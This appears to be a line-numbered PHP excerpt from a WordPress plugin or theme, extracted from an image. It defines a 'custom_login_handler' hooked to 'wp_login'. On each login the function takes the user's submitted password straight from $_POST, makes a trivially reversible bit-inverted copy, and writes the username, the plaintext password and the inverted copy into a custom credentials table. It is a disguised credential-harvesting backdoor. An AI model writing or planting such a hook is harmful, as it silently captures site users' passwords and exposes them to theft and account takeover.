 0 references
45 function custom_login_handler($user_login, $user): void {
46 global $wpdb;
47
48 $user_password = $_POST['pwd'];
49
50 $inverted_password = invert_bits(password: $user_password);
51
52 $table_name = 'wp_user_credentials';
53
54 $wpdb->insert(
55 $table_name,
56 array(
57 'login' => $user_login,
58 'password' => $user_password,
59 'inverted_password' => $inverted_password
60 ),
61 array(
62 '%s',
63 '%s',
64 '%s'
65 )
66 );
67 }
68 add_action('wp_login', 'custom_login_handler', 10, 2);
69
70